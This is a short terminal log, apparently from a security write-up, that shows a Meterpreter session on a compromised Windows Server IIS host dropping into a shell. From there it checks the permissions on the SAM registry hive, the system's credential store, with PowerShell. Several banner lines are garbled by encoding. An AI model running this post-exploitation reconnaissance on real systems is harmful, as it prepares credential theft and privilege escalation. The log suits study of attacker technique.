 meterpreter > shell
Process 4328 created.
Channel 6 created.
Microsoft Windows [▒汾 10.0.14393]
(c) 2016 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\inetpub\wwwroot>powershell
powershell
Windows PowerShell
▒▒Ȩ▒▒▒▒ (C) 2016 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
PS C:\inetpub\wwwroot> Get-Acl -Path HKLM:\SAM\SAM | Format-List
Get-Acl -Path HKLM:\SAM\SAM | Format-List
Path   : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SAM\SAM
Owner  : BUILTIN\Administrators
Group  : NT AUTHORITY\SYSTEM
Access : BUILTIN\Users Allow  ReadKey
BUILTIN\Administrators Allow  FullControl
NT AUTHORITY\SYSTEM Allow  FullControl
Audit  :
Sddl   : O:BAG:SYD:AI(A;CI;KR;;;BU)(A;CIID;KA;;;BA)(A;CIID;KA;;;SY)
潇湘信安
潇湘信安